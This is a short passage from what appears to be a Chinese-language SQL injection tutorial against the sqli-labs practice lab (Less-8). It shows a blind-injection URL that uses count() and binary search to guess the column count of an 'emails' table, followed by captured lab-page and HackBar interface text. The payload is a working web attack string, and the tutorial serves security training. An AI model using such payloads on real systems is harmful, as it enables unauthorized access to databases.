 8、猜解数据表中字段的数量
方法：count()函数，利用二分法；
语句：
http://www.sqli.test/Less-8/?id=1' and (select count(column_name) from information_schema.columns
where table_schema=database() and table_name="emails")=2--+
Welcome Dhakkan
You are in...........
LI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
QL XSS LFI XXE Other Commit now! HackBar
http://www.sqli.test/Less-8/?id=1' and (select count(column_name) from
information_schema.columns where table_schema=database() and table_name="emails")=2--+
蚁景网安